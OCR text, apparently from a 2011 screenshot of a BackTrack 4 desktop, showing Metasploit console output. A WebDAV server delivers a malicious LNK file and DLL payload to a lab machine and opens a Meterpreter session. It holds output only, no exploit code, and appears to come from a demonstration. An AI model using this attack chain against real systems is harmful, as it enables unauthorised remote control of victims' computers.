 AttaxSuite
backtrack
BackTrack 4 Final 16-4-10
VM
root@bt: /pentest/exploits/framework3 - Shell - Konsole
Session Edit View Bookmarks Settings Help
[*] Received WebDAV PROPFIND request from 192.168.0.20:1157 /nvuBj/
[*] Sending directory multistatus for /nvuBj/ ...
[*] Responding to WebDAV OPTIONS request from 192.168.0.20:1157
[*] Received WebDAV PROPFIND request from 192.168.0.20:1157 /nvuBj
[*] Sending 301 for /nvuBj ...
[*] Received WebDAV PROPFIND request from 192.168.0.20:1157 /nvuBj/
[*] Sending directory multistatus for /nvuBj/ ...
[*] Received WebDAV PROPFIND request from 192.168.0.20:1157 /nvuBj
[*] Sending 301 for /nvuBj ...
[*] Received WebDAV PROPFIND request from 192.168.0.20:1157 /nvuBj/
[*] Sending directory multistatus for /nvuBj/ ...
[*] Received WebDAV PROPFIND request from 192.168.0.20:1157 /nvuBj
[*] Sending 301 for /nvuBj ...
[*] Received WebDAV PROPFIND request from 192.168.0.20:1157 /nvuBj/
[*] Sending directory multistatus for /nvuBj/ ...
[*] Received WebDAV PROPFIND request from 192.168.0.20:1157 /nvuBj/desktop.ini
[*] Sending 404 for /nvuBj/desktop.ini ...
[*] Sending LNK file to 192.168.0.20:1157 ...
[*] Received WebDAV PROPFIND request from 192.168.0.20:1157 /nvuBj/xABq.dll.manifest
[*] Sending 404 for /nvuBj/xABq.dll.manifest ...
[*] Sending DLL payload 192.168.0.20:1157 ...
[*] Received WebDAV PROPFIND request from 192.168.0.20:1157 /nvuBj/xABq.dll.123.Manifest
[*] Sending 404 for /nvuBj/xABq.dll.123.Manifest ...
[*] Sending stage (749056 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.19:4444 -> 192.168.0.20:1158) at Sat Jun 04 21:51:16 +0100 2011
black hat
Edition
Shell
Shell No. 2
ts
vmware-
tools-distrib
root@bt: /pentest/exp
1 2
21:52